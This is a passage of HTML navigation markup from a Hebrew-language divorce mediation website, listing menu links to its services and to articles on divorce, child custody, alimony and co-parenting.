	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3508"><a href="https://www.divorce-nice.com/2021/03/19/%d7%99%d7%99%d7%a6%d7%95%d7%92-%d7%9e%d7%a9%d7%a4%d7%98%d7%99-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">ייצוג משפטי בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3509"><a href="https://www.divorce-nice.com/2021/03/18/%d7%94%d7%a1%d7%9b%d7%9e%d7%99-%d7%9e%d7%9e%d7%95%d7%9f/" class="menu-link elementor-sub-item">הסכמי ממון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3507"><a href="https://www.divorce-nice.com/2021/03/19/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%95%d7%aa/" class="menu-link elementor-sub-item">עורך דין צוואות וירושות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1500"><a href="https://www.divorce-nice.com/2020/09/21/%d7%9e%d7%99-%d7%90%d7%a0%d7%97%d7%a0%d7%95/" class="menu-link elementor-item">למה אנחנו?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1546"><a href="https://www.divorce-nice.com/2020/09/21/%d7%92%d7%9c%d7%a8%d7%99%d7%94/" class="menu-link elementor-item">הטבות למתגרשים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1554"><a href="https://www.divorce-nice.com/2020/09/21/%d7%a1%d7%a8%d7%98%d7%95%d7%a0%d7%99-%d7%94%d7%93%d7%a8%d7%9b%d7%94/" class="menu-link elementor-item">סרטוני הדרכה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1495"><a href="https://www.divorce-nice.com/category/%d7%91%d7%9c%d7%95%d7%92/" class="menu-link elementor-item">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2124"><a href="https://www.divorce-nice.com/2020/10/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a0%d7%9b%d7%95%d7%9f/" class="menu-link elementor-sub-item">הרבדים הסמויים והלא מדוברים של תהליכי גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://www.divorce-nice.com/2020/10/28/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%95%d7%93%d7%99%d7%a2-%d7%a2%d7%9c-%d7%94%d7%a8%d7%a6%d7%95%d7%9f-%d7%9c%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9c%d7%a6%d7%93-%d7%94%d7%a9%d7%a0%d7%99/" class="menu-link elementor-sub-item">איך להודיע על הרצון לגירושין לצד השני</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2127"><a href="https://www.divorce-nice.com/2020/10/27/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a4%d7%a0%d7%95-%d7%90%d7%9c%d7%99%d7%a0%d7%95-%d7%9e/" class="menu-link elementor-sub-item">פנו אלינו מעיתון הארץ לכתוב כתבה על גישור משפחתי.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2130"><a href="https://www.divorce-nice.com/2020/10/22/%d7%94%d7%a1%d7%9b%d7%9d-%d7%94%d7%a9%d7%aa%d7%aa%d7%a4%d7%95%d7%aa-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%a9%d7%a4-2/" class="menu-link elementor-sub-item">הסכם השתתפות בתהליך גישור גירושין בחינם</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2133"><a href="https://www.divorce-nice.com/2020/10/15/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%94%d7%aa%d7%92/" class="menu-link elementor-sub-item">גישור גירושין משפחתי                                                                                             הדרך הנכונה להתגרש ושלא יעבדו עליכם!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2134"><a href="https://www.divorce-nice.com/2020/10/14/%d7%90%d7%9c-%d7%aa%d7%92%d7%a8%d7%9e%d7%95-%d7%9c%d7%a2%d7%a6%d7%9e%d7%9b%d7%9d-%d7%90%d7%aa-%d7%94%d7%a0%d7%96%d7%a7%d7%99%d7%9d-%d7%94%d7%90%d7%9c%d7%95-%d7%91%d7%9c%d7%99-%d7%9c%d7%94%d7%a8%d7%92/" class="menu-link elementor-sub-item">מניעת נזקים בתהליכי גירושין!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2136"><a href="https://www.divorce-nice.com/2020/10/12/%d7%90%d7%99%d7%9a-%d7%a2%d7%95%d7%91%d7%93-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">איך עובד גישור גירושין?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2137"><a href="https://www.divorce-nice.com/2020/10/11/%d7%9b%d7%9e%d7%94-%d7%a2%d7%95%d7%9c%d7%94-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">כמה עולה להתגרש בגישור גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2132"><a href="https://www.divorce-nice.com/2020/10/18/%d7%9b%d7%a9%d7%9e%d7%97%d7%9c%d7%99%d7%98%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a6%d7%a8%d7%99%d7%9b%d7%99%d7%9d-%d7%9c%d7%9c%d7%9e%d7%95%d7%93-%d7%90%d7%99%d7%9a-%d7%9c%d7%a2%d7%a9/" class="menu-link elementor-sub-item">סרטוני הדרכה שילמדו אתכם איך להתגרש נכון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2197"><a href="https://www.divorce-nice.com/2020/11/04/%d7%94%d7%90%d7%9d-%d7%a0%d7%9b%d7%95%d7%9f-%d7%9c%d7%90-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a8%d7%a7-%d7%91%d7%92%d7%9c%d7%9c-%d7%a9%d7%9c%d7%90-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%92/" class="menu-link elementor-sub-item">איך להתגרש במינימום פגיעה בילדים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2307"><a href="https://www.divorce-nice.com/2020/11/11/%d7%94%d7%a1%d7%9b%d7%9d-%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%97%d7%99%d7%9c%d7%95%d7%a4%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">הסכם שלום בית ולחילופין גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2386"><a href="https://www.divorce-nice.com/2020/11/22/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%94%d7%96%d7%93%d7%9e%d7%a0%d7%95%d7%aa/" class="menu-link elementor-sub-item">אימון למתגרשים יצירת הזדמנות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2564"><a href="https://www.divorce-nice.com/2020/11/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%92%d7%99%d7%93-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a9%d7%90%d7%aa%d7%9d-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item">איך להגיד לילדים שאתם מתגרשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2645"><a href="https://www.divorce-nice.com/2020/12/09/%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%a0%d7%94%d7%95%d7%92-%d7%a0%d7%9b%d7%95%d7%9f-%d7%a2%d7%9d-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9b%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item">כיצד לנהוג נכון עם הילדים כשמתגרשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2699"><a href="https://www.divorce-nice.com/2020/12/14/%d7%9e%d7%94-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9e%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item">מה הילדים רוצים מהורים שמתגרשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2713"><a href="https://www.divorce-nice.com/2020/12/20/%d7%94%d7%a1%d7%9b%d7%a0%d7%95%d7%aa-%d7%a9%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%94%d7%99%d7%96%d7%94%d7%a8-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">הסכנות שצריך להיזהר בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2782"><a href="https://www.divorce-nice.com/2020/10/27/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a4%d7%a0%d7%95-%d7%90%d7%9c%d7%99%d7%a0%d7%95-%d7%9e/" class="menu-link elementor-sub-item">גישור משפחתי כתבה בהארץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2804"><a href="https://www.divorce-nice.com/2020/12/28/%d7%94%d7%94%d7%91%d7%93%d7%9c%d7%99%d7%9d-%d7%91%d7%99%d7%9f-%d7%94%d7%a1%d7%93%d7%a8%d7%99-%d7%a8%d7%90%d7%99%d7%99%d7%94-%d7%9c%d7%96%d7%9e%d7%a0%d7%99-%d7%a9%d7%94%d7%95%d7%aa/" class="menu-link elementor-sub-item">ההבדלים בין הסדרי ראייה (Out) לזמני שהות (in)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2845"><a href="https://www.divorce-nice.com/2021/01/07/%d7%90%d7%99%d7%9a-%d7%9c%d7%a0%d7%94%d7%9c-%d7%a0%d7%9b%d7%95%d7%9f-%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">איך לנהל נכון הליך גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2880"><a href="https://www.divorce-nice.com/2021/01/14/%d7%94%d7%a1%d7%aa%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a2%d7%9c-%d7%99%d7%93%d7%99-%d7%94%d7%95%d7%a8%d7%94/" class="menu-link elementor-sub-item">הסתת ילדים על ידי הורה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3014"><a href="https://www.divorce-nice.com/2021/01/29/%d7%90%d7%99%d7%9a-%d7%9e%d7%97%d7%a9%d7%91%d7%99%d7%9d-%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">מזונות ילדים – גישור בהסכמה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3118"><a href="https://www.divorce-nice.com/2021/02/03/%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%9e%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%9c%d7%90%d7%a4%d7%95%d7%98%d7%a8%d7%95%d7%a4%d7%a1%d7%95%d7%aa/" class="menu-link elementor-sub-item">ההבדל בין משמורת לאפוטרופסות בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3204"><a href="https://www.divorce-nice.com/2021/02/14/%d7%9e%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%95%d7%96%d7%9e%d7%a0%d7%99-%d7%94%d7%95%d7%a8%d7%95%d7%aa/" class="menu-link elementor-sub-item">משמורת ילדים וזמני הורות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3279"><a href="https://www.divorce-nice.com/2021/03/02/%d7%a0%d7%99%d7%9b%d7%95%d7%a8-%d7%94%d7%95%d7%a8%d7%99/" class="menu-link elementor-sub-item">ניכור הורי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3322"><a href="https://www.divorce-nice.com/2020/10/14/%d7%90%d7%9c-%d7%aa%d7%92%d7%a8%d7%9e%d7%95-%d7%9c%d7%a2%d7%a6%d7%9e%d7%9b%d7%9d-%d7%90%d7%aa-%d7%94%d7%a0%d7%96%d7%a7%d7%99%d7%9d-%d7%94%d7%90%d7%9c%d7%95-%d7%91%d7%9c%d7%99-%d7%9c%d7%94%d7%a8%d7%92/" class="menu-link elementor-sub-item">מניעת נזקים בתהליכי גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3599"><a href="https://www.divorce-nice.com/2021/03/31/%d7%99%d7%a6%d7%a8-%d7%a0%d7%a7%d7%9e%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">יצר נקמנות בגירושין</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2941"><a href="https://www.divorce-nice.com/category/%d7%9b%d7%aa%d7%91%d7%95-%d7%a2%d7%9c%d7%99%d7%a0%d7%95/" class="menu-link elementor-item">כתבו עלינו</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1532"><a href="https://www.divorce-nice.com/#1" class="menu-link elementor-item elementor-item-anchor">ממליצים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://www.divorce-nice.com/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/" class="menu-link elementor-item">צרו קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-71c1943d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1493"><a href="https://www.divorce-nice.com/" class="menu-link elementor-item" tabindex="-1">סודות הגירושין &#8211; מדריך גירושין במתנה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1496"><a href="https://www.divorce-nice.com/category/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="menu-link elementor-item" tabindex="-1">השירותים שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1497"><a href="https://www.divorce-nice.com/2020/09/21/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">גישור גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1498"><a href="https://www.divorce-nice.com/2020/09/21/%d7%92%d7%99%d7%91%d7%95%d7%a9-%d7%94%d7%a1%d7%9b%d7%9d-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">גיבוש הסכם גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1499"><a href="https://www.divorce-nice.com/2020/09/21/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%95%d7%92%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item" tabindex="-1">אימון וליווי מתגרשים וגרושים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2299"><a href="https://www.divorce-nice.com/2020/11/11/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">ליווי בהליך גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.divorce-nice.com/2020/09/21/%d7%94%d7%a8%d7%a6%d7%90%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">הרצאות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.divorce-nice.com/2020/09/21/%d7%97%d7%95%d7%95%d7%aa-%d7%93%d7%a2%d7%aa-%d7%92%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%aa-%d7%9c%d7%a4%d7%a0%d7%99-%d7%97%d7%aa%d7%99%d7%9e%d7%94-%d7%a2%d7%9c-%d7%94%d7%a1%d7%9b%d7%9d/" class="menu-link elementor-sub-item" tabindex="-1">חוות דעת גישורית לפני חתימה על הסכם</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2118"><a href="https://www.divorce-nice.com/2020/11/02/%d7%a9%d7%99%d7%a7%d7%95%d7%9d-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">שיקום זוגיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2165"><a href="https://www.divorce-nice.com/2020/11/04/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">אימון זוגיות – ייעוץ זוגיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2360"><a href="https://www.divorce-nice.com/2020/11/11/%d7%94%d7%a1%d7%9b%d7%9d-%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%97%d7%99%d7%9c%d7%95%d7%a4%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">הסכם שלום בית ולחילופין גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2833"><a href="https://www.divorce-nice.com/2021/01/03/%d7%99%d7%95%d7%a2%d7%a5-%d7%96%d7%95%d7%92%d7%99-%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99-%d7%91%d7%a2%d7%96%d7%a8%d7%aa-%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/" class="menu-link elementor-sub-item" tabindex="-1">ייעוץ זוגי בעזרת אימון זוגי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3508"><a href="https://www.divorce-nice.com/2021/03/19/%d7%99%d7%99%d7%a6%d7%95%d7%92-%d7%9e%d7%a9%d7%a4%d7%98%d7%99-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">ייצוג משפטי בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3509"><a href="https://www.divorce-nice.com/2021/03/18/%d7%94%d7%a1%d7%9b%d7%9e%d7%99-%d7%9e%d7%9e%d7%95%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">הסכמי ממון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3507"><a href="https://www.divorce-nice.com/2021/03/19/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">עורך דין צוואות וירושות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1500"><a href="https://www.divorce-nice.com/2020/09/21/%d7%9e%d7%99-%d7%90%d7%a0%d7%97%d7%a0%d7%95/" class="menu-link elementor-item" tabindex="-1">למה אנחנו?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1546"><a href="https://www.divorce-nice.com/2020/09/21/%d7%92%d7%9c%d7%a8%d7%99%d7%94/" class="menu-link elementor-item" tabindex="-1">הטבות למתגרשים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1554"><a href="https://www.divorce-nice.com/2020/09/21/%d7%a1%d7%a8%d7%98%d7%95%d7%a0%d7%99-%d7%94%d7%93%d7%a8%d7%9b%d7%94/" class="menu-link elementor-item" tabindex="-1">סרטוני הדרכה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1495"><a href="https://www.divorce-nice.com/category/%d7%91%d7%9c%d7%95%d7%92/" class="menu-link elementor-item" tabindex="-1">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2124"><a href="https://www.divorce-nice.com/2020/10/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a0%d7%9b%d7%95%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">הרבדים הסמויים והלא מדוברים של תהליכי גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://www.divorce-nice.com/2020/10/28/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%95%d7%93%d7%99%d7%a2-%d7%a2%d7%9c-%d7%94%d7%a8%d7%a6%d7%95%d7%9f-%d7%9c%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9c%d7%a6%d7%93-%d7%94%d7%a9%d7%a0%d7%99/" class="menu-link elementor-sub-item" tabindex="-1">איך להודיע על הרצון לגירושין לצד השני</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2127"><a href="https://www.divorce-nice.com/2020/10/27/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a4%d7%a0%d7%95-%d7%90%d7%9c%d7%99%d7%a0%d7%95-%d7%9e/" class="menu-link elementor-sub-item" tabindex="-1">פנו אלינו מעיתון הארץ לכתוב כתבה על גישור משפחתי.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2130"><a href="https://www.divorce-nice.com/2020/10/22/%d7%94%d7%a1%d7%9b%d7%9d-%d7%94%d7%a9%d7%aa%d7%aa%d7%a4%d7%95%d7%aa-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%a9%d7%a4-2/" class="menu-link elementor-sub-item" tabindex="-1">הסכם השתתפות בתהליך גישור גירושין בחינם</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2133"><a href="https://www.divorce-nice.com/2020/10/15/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%94%d7%aa%d7%92/" class="menu-link elementor-sub-item" tabindex="-1">גישור גירושין משפחתי                                                                                             הדרך הנכונה להתגרש ושלא יעבדו עליכם!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2134"><a href="https://www.divorce-nice.com/2020/10/14/%d7%90%d7%9c-%d7%aa%d7%92%d7%a8%d7%9e%d7%95-%d7%9c%d7%a2%d7%a6%d7%9e%d7%9b%d7%9d-%d7%90%d7%aa-%d7%94%d7%a0%d7%96%d7%a7%d7%99%d7%9d-%d7%94%d7%90%d7%9c%d7%95-%d7%91%d7%9c%d7%99-%d7%9c%d7%94%d7%a8%d7%92/" class="menu-link elementor-sub-item" tabindex="-1">מניעת נזקים בתהליכי גירושין!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2136"><a href="https://www.divorce-nice.com/2020/10/12/%d7%90%d7%99%d7%9a-%d7%a2%d7%95%d7%91%d7%93-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">איך עובד גישור גירושין?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2137"><a href="https://www.divorce-nice.com/2020/10/11/%d7%9b%d7%9e%d7%94-%d7%a2%d7%95%d7%9c%d7%94-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">כמה עולה להתגרש בגישור גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2132"><a href="https://www.divorce-nice.com/2020/10/18/%d7%9b%d7%a9%d7%9e%d7%97%d7%9c%d7%99%d7%98%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a6%d7%a8%d7%99%d7%9b%d7%99%d7%9d-%d7%9c%d7%9c%d7%9e%d7%95%d7%93-%d7%90%d7%99%d7%9a-%d7%9c%d7%a2%d7%a9/" class="menu-link elementor-sub-item" tabindex="-1">סרטוני הדרכה שילמדו אתכם איך להתגרש נכון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2197"><a href="https://www.divorce-nice.com/2020/11/04/%d7%94%d7%90%d7%9d-%d7%a0%d7%9b%d7%95%d7%9f-%d7%9c%d7%90-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a8%d7%a7-%d7%91%d7%92%d7%9c%d7%9c-%d7%a9%d7%9c%d7%90-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%92/" class="menu-link elementor-sub-item" tabindex="-1">איך להתגרש במינימום פגיעה בילדים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2307"><a href="https://www.divorce-nice.com/2020/11/11/%d7%94%d7%a1%d7%9b%d7%9d-%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%97%d7%99%d7%9c%d7%95%d7%a4%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">הסכם שלום בית ולחילופין גירושין</a></li>
